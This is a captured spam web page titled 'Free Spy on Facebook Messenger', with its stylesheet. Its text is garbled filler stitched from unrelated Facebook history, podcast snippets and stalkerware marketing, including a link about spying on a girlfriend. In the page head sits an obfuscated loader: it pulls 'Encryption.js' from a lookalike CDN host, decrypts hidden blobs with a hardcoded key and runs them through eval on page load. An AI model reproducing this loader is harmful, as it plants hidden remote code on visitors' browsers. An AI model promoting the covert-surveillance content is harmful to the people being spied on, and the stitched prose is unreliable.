

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/Free-Spy-on-Facebook-Messenger.html
body_size: 12948
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Free Spy on Facebook Messenger | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="Here's what you are looking for, your information on Free Spy on Facebook Messenger. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/Free-Spy-on-Facebook-Messenger-How-to-Spy-on-Facebook-Messages-Free-Iphone-Facebook-Messenger-Spy-Iphone.html">Free Spy on Facebook Messenger,How to Spy on Facebook Messages Free Iphone,Facebook Messenger Spy Iphone</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Free Spy on Facebook Messenger </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Home</a><br><h1>
  We are the complete source 
  for complete info and resources for Free Spy on Facebook Messenger 
  on the web.
</h1>
<p>
  And with the help of this feature, you can know all the information just by browsing the conversation threads. January 24th, 2015 19:02 There was a lot that Errol Morris never knew about his brilliant, distant older brother Noel. 
  Call Recording– This feature allows you to get all the recordings of the calls that are being received or calls. For Android devices, iKeyMonitor icon will be displayed on the top Android status bar by default, which can be disabled from settings.
</p>
<p>
  <iframe width="560" height="275" src="https://www.youtube.com/embed/OxvOHRNWIFw" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   
  I contacted Facebook about this a few days ago and have not received a response from them yet. Even if the network of the phone is changed by any person then also you can get all the details as this software does not have to do anything with the network of the device. 
  Secure Facebook Spy App Most spy apps will save logs on the online server, but iKeyMonitor will spy on Facebook accounts and send logs to your own e-mail. Since 2006, anyone who claims to be at least 13 years old has been allowed to become a registered user of Facebook, though this may vary depending on local laws. 
  All the activities that are done using these social messengers can also be available to you on your control panel of the spy phone app. All you have to do is insert the domain name in the advertiser search field.
</p>
<h3>
   More Info Around 
  Facebook Messenger Spy Iphone 
</h3>
<p>
  
</p>
<p>
   
</p>
<p>
  
</p>
<h3>
   
  Right here are Some Even more Resources on 
  How to Spy on Facebook Messages Free Iphone 
</h3>
<p>
   By the way, remember that the be monitored person can also backup all data in their device before use these spy apps such as Tenorshare iCareFone. 
  This Facebook spy feature can help you read all the messages that were sent using Facebook messenger, and you can be sure to know a lot of interesting information just by browsing through the conversation threads. They don’t understand that Facebook doesn’t need to listen to us—because it already knows what we want and need, before we do. 
</p>
<h3>
   Right here are 
  Some More Information on 
  Facebook Messenger Spy Iphone 
</h3>
<p>
   
  On September 19, Facebook announced that, for news distribution outside the United States, it would work with U. 2 million shares (worth $300 million at Facebook's IPO).[32] Membership was initially restricted to students of Harvard College. 
  Facebook teamed up with ABC and Saint Anselm College to allow users to give live feedback about the "back to back" January 5 Republican and Democratic debates.[513][514][515] Facebook users took part in debate groups on specific topics, voter registration and message questions.[516] Over a million people installed the Facebook application "US Politics on Facebook" in order to take part which measured responses to specific comments made by the debating candidates.[517] A poll by CBS News, UWIRE and The Chronicle of Higher Education claimed to illustrate how the "Facebook effect" had affected youthful voters, increasing voting rates, support of political candidates, and general involvement.[518] The new social media, such as Facebook and Twitter, connected hundreds of millions of people. With the help of spy phone app all the Facebook messages all the pictures, videos and all the audio files that are shared by the person or received by the person. 
  If you’re thinking about sending an email, … #58 Earth Pony March 17th, 2016 44:09 This week we learn the truth behind Carl Diggler, the internet's most successful election forecaster. For instance, Country, Age and anything that you would want to know about and we will add that profile. 
</p>
<h3>
   
  Below are Some Even more Resources on 
  Facebook Messenger Spy Iphone 
</h3>
<p>
   Don’t miss out on the latest winning intelligence tool from AdPlexity.With Facebook Messengers, more and more users make new friends gradually. It means that it needs internet connection then it will collect full data and then will backup it. 
  You do not have to get into the trouble of finding them. Changes to Facebook are rolled out daily.[205] Facebook used a combination platform based on HBase to store data across distributed machines.    
  1 License for 1 iOS/Android Users don’t have to buy an extra license since the license of iKeyMonitor can be used on both Android and iOS devices. They claimed that he was instead using their ideas to build a competing product.[30] The three complained to the Crimson and the newspaper began an investigation. 
  Especially look for fake youtube plugin or fake media player. ONLINE SAFETY Block inappropriate websites 75% of children share personal information about themselves and their families online. 
  Technologically, as Gizmodo has pointed out, Facebook’s voice recognition probably isn’t good enough to effectively target ads.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/Can-Someone-Spy-on-Your-Facebook-Messenger.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/How-to-Spy-Facebook-Messenger.html">Next</a>
<br>See also<br><a href="../categories-txt/Spy-on-My-Facebook.html">Spy on My Facebook</a><br><a href="../categories-txt/Spy-Using-Facebook.html">Spy Using Facebook</a><br><a href="../categories-txt/How-to-Spy-on-My-Girlfriend-Facebook.html">How to Spy on My Girlfriend Facebook</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://facebookspy.s3.amazonaws.com/css/style.css
body_size: 8560
content:
@charset "utf-8";
/* CSS Document */

/*HTML5 Tags Styles starts here */
header, hgroup, nav, article, section, footer, aside, address{ display:block;}
time{  font-style:italic; padding:0px 5px;}
address{ font-size:11px; padding:10px 10px; text-align:right }
body{ font-family: Cambria, Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif;
	font-weight: 400;
	font-size: 15px;
	color: #333;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
	overflow-x: hidden;
	background: #fff url(../images/bg.png) repeat center center;}
h1{
	font-size: 36px;
	line-height: 40px;
	margin: 0;
	padding: 0;
	position: relative;
	font-weight: 300;
	color: #333;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
    overflow: scroll;
}

p
{
    overflow: scroll;
}

h1 span{
	font-weight: 700;
}

a{
	color: #6190ca;
	text-decoration: none;
}
a:hover { color:#406189;
text-decoration:none;}

.sidebar h1{ font-size:18px; padding:0px; border-bottom:2px solid #dedede;}

/*
Main Styles
*/
#Wrapper{ width: 90%; margin:0px auto;}
#Wrapper2{ overflow:hidden; border:1px dotted #ddd;}
#header {
	width: 100%;
	
}

.navigation {
	text-align: left;
	display: block;
	line-height: 50px;
	padding: 5px 0px;
}

.navigation a {
	display: inline-block;
	margin: 0px 4px;
	padding: 0px 6px;
	color: #aaa;
	line-height: 30px;	
	font-size: 15px;
	text-shadow: 1px 1px 1px #fff;
	border: 1px solid #fff;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	box-shadow: 0px 1px 1px rgba(0,0,0,0.3);
}

.navigation a:hover{
	color: #333;
}
.navigation a:active{
	background: #fff;
}

#title h1 a, #title h1 a:hover, #title h1 a:hover, #title h1 a:hover  {	
	margin: 40px auto 20px auto;
	padding: 15px auto;
	display: inline-block;
	text-decoration: none;
	color: #444;
	-webkit-font-smoothing: antialiased;
	border-bottom: 6px solid transparent;
	text-rendering: optimizeLegibility;
	
}

#title h1 a:hover {
	border-bottom: 6px solid #eee;
}

#title h2 {
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #6190ca;
	text-shadow: 1px 1px 1px rgba(255,255,255,0.7);
	line-height: 140%;
	padding:5px 0px;
}

#title h2 small {
	color: #000;
	font-size: 13px;
	
	font-weight: bold;
	text-transform: uppercase;
}

#title h2 a {
	text-decoration: none;
	color: #999;
}

#contents{
	min-height: 408px;
	width: 65%;
	float: left;
	padding:15px;
	overflow:hidden;
	line-height:21px;
}

#contents img {
	-moz-box-shadow: 2px 2px 10px #ccc;
	-webkit-box-shadow: 2px 2px 5px #ccc;
	box-shadow: 2px 2px 10px #ccc;
	border:#ffffff solid 8px;
	margin-top:15px;
	border-radius:6px;
	height:80%;
	width:80%;
}
#contents h1{ padding:5px 0px;}

#sidebar-wrapper {
	float: left;
	width:29%;
	padding:10px;
	border-right:1px solid #ccc;
	
	
}

#logo{ background:url(../images/logo.png) no-repeat; height:80px; width:289px;}

.sidebar {
	float: left;
	padding: 10px;
	width:90%;
}
.sidebar li{ padding:5px 0px;}
blockquote{ padding:10px; margin:0px 0px; border-bottom:1px solid #dedede;}
blockquote:before {
content: '\201C';
}
blockquote:after {
content: '\201D';
}
#copyrights{border-top:3px solid #CCC;border-bottom:3px solid #CCC;}
#copyrights p{ float:left; margin:10px 15px 0px 0px;}

.resize { position:fixed;
bottom:0px;
right:0px;
height:80px;
width:80px;
background:url(../images/resize.png) repeat scroll 0% 0% transparent;
}

@media all {
	#Wrapper,#logo,#navigation ul li a {
		transition:all 0.5s linear;
-o-transition:all 0.5s linear;
-moz-transition:all 0.5s linear;
-webkit-transition:all 0.5s linear;
	}
}
@media screen and (min-width: 1401px){
	#Wrapper{ width: 1300px; margin:0px auto;}
	#contents{
	width: 65%;
	}
}
@media screen and (min-width: 1200px) and (max-width: 1400px) {
	#Wrapper{ width: 1100px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	
}
@media screen and (min-width: 961px) and (max-width: 1200px) {
	#Wrapper{ width: 960px; margin:0px auto;}
	#contents{
	width: 65%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 859px) and (max-width: 960px) {
	#Wrapper{ width: 830px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ line-height:40px;}
}
@media screen and (min-width: 761px) and (max-width: 860px) {
	#Wrapper{ width: 740px; margin:0px auto;}
	#navigation ul li a{ font-size:12px; padding:0px 11px;}
	#contents{
	width: 63%;
	}
	#contents h1{ font-size:30px; text-align:left; line-height:30px;}
}


@media screen and (min-width: 641px) and (max-width: 760px) {	
	#Wrapper{ width: 620px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	#navigation ul li a{ font-size:11px; padding:0px 0px; width:100%;}
	#contents{
	width: 55%;
	font-size:16px;
	}
	#contents h1{ font-size:25px; text-align:left; line-height:30px;}
	#comments h1,.sidebar h1{ font-size:16px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: left; font-size:14px;
	width:30%;clear:both;
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 421px) and (max-width: 640px) {
	#Wrapper{ width: 420px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	/*.navigation a{ float:none; font-size:16px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}*/
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:22px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:15px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:14px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo2.png) no-repeat; height:55px; width:200px; margin-left:auto; margin-right:auto;}
}

@media screen and (min-width: 320px) and (max-width: 420px) {
	#Wrapper{ width: 320px; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	#navigation ul li{ float:none; text-align:center; border-bottom:1px solid #dedede; }
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:18px; text-align:left; font-weight:bold; line-height:normal;}
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}
@media screen and (min-width: 0px) and (max-width: 319px) {
	#Wrapper{ width: 100%; margin:0px auto;}
	header{ text-align:center;}
	#navigation{ height:190px;}
	.navigation a{ float:none; font-size:13px; padding:0px 0px; width:100%; text-align:center; text-transform:uppercase;}
	#contents{
	width: 95%;
	font-size:14px;position:relative;
	}
	#contents h1{ font-size:16px; text-align:left; font-weight:bold; line-height:normal; }
	#comments h1,.sidebar h1{ font-size:14px; text-align:left; line-height:normal;}
	#sidebar-wrapper {
	float: none; font-size:13px;
	width:95%;clear:both; 
	}
	#logo{ background:url(../images/logo3.png) no-repeat; height:41px; width:150px; margin-left:auto; margin-right:auto;}
}

